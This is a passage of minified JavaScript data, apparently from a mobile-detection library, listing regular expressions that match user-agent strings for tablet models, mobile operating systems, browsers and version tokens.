0NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone 